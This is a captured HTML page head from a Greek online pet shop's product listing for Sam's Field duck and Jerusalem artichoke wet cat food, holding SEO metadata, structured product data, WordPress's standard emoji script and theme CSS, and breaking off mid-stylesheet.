

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.petopoleion.gr/product/sams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr/
body_size: 27011
content:
<!doctype html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.petopoleion.gr/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>SAM&#039;S FIELD TRUE MEAT FILLETS DUCK &amp; JERUSALEM ARTICHOKE 85gr | Πετοπωλείον Petshop</title>
<meta name="description" content="Πλήρης υγρή τροφή SAM&#039;S FIELD TRUE MEAT FILLETS DUCK &amp; JERUSALEM ARTICHOKE 85gr με πάπια και αγκινάρα της Ιερουσαλήμ."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.petopoleion.gr/product/sams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="product" />
<meta property="og:title" content="SAM&#039;S FIELD TRUE MEAT FILLETS DUCK &amp; JERUSALEM ARTICHOKE 85gr | Πετοπωλείον Petshop" />
<meta property="og:description" content="Πλήρης υγρή τροφή SAM&#039;S FIELD TRUE MEAT FILLETS DUCK &amp; JERUSALEM ARTICHOKE 85gr με πάπια και αγκινάρα της Ιερουσαλήμ." />
<meta property="og:url" content="https://www.petopoleion.gr/product/sams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr/" />
<meta property="og:site_name" content="Πετοπωλείον Petshop" />
<meta property="og:updated_time" content="2025-10-21T14:07:36+02:00" />
<meta property="og:image" content="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia.jpg" />
<meta property="og:image:secure_url" content="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia.jpg" />
<meta property="og:image:width" content="460" />
<meta property="og:image:height" content="460" />
<meta property="og:image:alt" content="sam&#039;s field papia" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1.20" />
<meta property="product:price:currency" content="EUR" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SAM&#039;S FIELD TRUE MEAT FILLETS DUCK &amp; JERUSALEM ARTICHOKE 85gr | Πετοπωλείον Petshop" />
<meta name="twitter:description" content="Πλήρης υγρή τροφή SAM&#039;S FIELD TRUE MEAT FILLETS DUCK &amp; JERUSALEM ARTICHOKE 85gr με πάπια και αγκινάρα της Ιερουσαλήμ." />
<meta name="twitter:image" content="https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="1,20&nbsp;&euro;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.petopoleion.gr/#place","geo":{"@type":"GeoCoordinates","latitude":"37.957999","longitude":"23.735843"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=37.957999,23.735843","address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"}},{"@type":"Organization","@id":"https://www.petopoleion.gr/#organization","name":"Pet\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd","url":"https://www.petopoleion.gr","sameAs":["https://www.facebook.com/Petopoleion/"],"address":{"@type":"PostalAddress","streetAddress":"\u039a\u03ac\u03c1\u03c0\u03bf\u03c5 23","addressLocality":"\u0391\u03b8\u03ae\u03bd\u03b1","addressRegion":"\u0391\u03c4\u03c4\u03b9\u03ba\u03ae","postalCode":"11631","addressCountry":"\u0395\u03bb\u03bb\u03ac\u03b4\u03b1"},"logo":{"@type":"ImageObject","@id":"https://www.petopoleion.gr/#logo","url":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","contentUrl":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png","caption":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","inLanguage":"el","width":"512","height":"141"},"contactPoint":[{"@type":"ContactPoint","telephone":"+302109015980","contactType":"customer support"}],"location":{"@id":"https://www.petopoleion.gr/#place"}},{"@type":"WebSite","@id":"https://www.petopoleion.gr/#website","url":"https://www.petopoleion.gr","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","publisher":{"@id":"https://www.petopoleion.gr/#organization"},"inLanguage":"el"},{"@type":"ImageObject","@id":"https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia.jpg","url":"https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia.jpg","width":"460","height":"460","caption":"sam's field papia","inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://www.petopoleion.gr/product/sams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.petopoleion.gr","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.petopoleion.gr/product-category/gata/konserves-gatas/sams-field-konserves-gatas/","name":"Sam's Field"}},{"@type":"ListItem","position":"3","item":{"@id":"https://www.petopoleion.gr/product/sams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr/","name":"SAM&#8217;S FIELD TRUE MEAT FILLETS DUCK &#038; JERUSALEM ARTICHOKE 85gr"}}]},{"@type":"ItemPage","@id":"https://www.petopoleion.gr/product/sams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr/#webpage","url":"https://www.petopoleion.gr/product/sams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr/","name":"SAM&#039;S FIELD TRUE MEAT FILLETS DUCK &amp; JERUSALEM ARTICHOKE 85gr | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","datePublished":"2023-01-17T20:50:22+02:00","dateModified":"2025-10-21T14:07:36+02:00","isPartOf":{"@id":"https://www.petopoleion.gr/#website"},"primaryImageOfPage":{"@id":"https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia.jpg"},"inLanguage":"el","breadcrumb":{"@id":"https://www.petopoleion.gr/product/sams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr/#breadcrumb"}},{"@type":"Product","name":"SAM'S FIELD TRUE MEAT FILLETS DUCK &amp; JERUSALEM ARTICHOKE 85gr | \u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","description":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03c5\u03b3\u03c1\u03ae \u03c4\u03c1\u03bf\u03c6\u03ae SAM'S FIELD TRUE MEAT FILLETS DUCK &amp; JERUSALEM ARTICHOKE 85gr \u03bc\u03b5 \u03c0\u03ac\u03c0\u03b9\u03b1 \u03ba\u03b1\u03b9 \u03b1\u03b3\u03ba\u03b9\u03bd\u03ac\u03c1\u03b1 \u03c4\u03b7\u03c2 \u0399\u03b5\u03c1\u03bf\u03c5\u03c3\u03b1\u03bb\u03ae\u03bc.","category":"\u0393\u03ac\u03c4\u03b1 &gt; \u03a5\u03b3\u03c1\u03ae \u03a4\u03c1\u03bf\u03c6\u03ae \u0393\u03ac\u03c4\u03b1\u03c2 - K\u03bf\u03bd\u03c3\u03b5\u03c1\u03b2\u03b5\u03c2 &gt; Sam's Field","mainEntityOfPage":{"@id":"https://www.petopoleion.gr/product/sams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr/#webpage"},"image":[{"@type":"ImageObject","url":"https://www.petopoleion.gr/wp-content/uploads/2023/01/sams-field-papia.jpg","height":"460","width":"460"}],"offers":{"@type":"Offer","price":"1.20","priceCurrency":"EUR","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://www.petopoleion.gr/product/sams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr/","seller":{"@type":"Organization","@id":"https://www.petopoleion.gr/","name":"\u03a0\u03b5\u03c4\u03bf\u03c0\u03c9\u03bb\u03b5\u03af\u03bf\u03bd Petshop","url":"https://www.petopoleion.gr","logo":"https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png"},"priceSpecification":{"price":"1.20","priceCurrency":"EUR","valueAddedTaxIncluded":"true"}},"@id":"https://www.petopoleion.gr/product/sams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.petopoleion.gr' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Πετοπωλείον Petshop" href="https://www.petopoleion.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Πετοπωλείον Petshop &raquo; SAM&#8217;S FIELD TRUE MEAT FILLETS DUCK &#038; JERUSALEM ARTICHOKE 85gr" href="https://www.petopoleion.gr/product/sams-field-true-meat-fillets-duck-jerusalem-artichoke-85gr/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.petopoleion.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='font-awesome-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.petopoleion.gr/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=3.1.9.6' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.petopoleion.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-css' href='https://www.petopoleion.gr/wp-content/themes/storefront/assets/css/base/gutenberg-blocks.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #4e92a5;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #35798c;
					background-color: #35798c;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #4e92a5;
					border-color: #4e92a5;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #442929;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #442929;
				}

				.wp-block-image figcaption {
					color: #442929;
				}

				.wp-block-separator.is-style-dots::before {
					color: #442929;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #4e92a5;
					border-color: #4e92a5;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #35798c;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #442929;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f1ed;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #85a54e;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #85a54e;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #5a732b;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #738c44;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #f7f3ef;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,208,204,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #f7f3ef;
					border-color: #442929;
					box-shadow: 0 0 0 2px #f7f3ef;
					color: #442929;
				}
			
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: 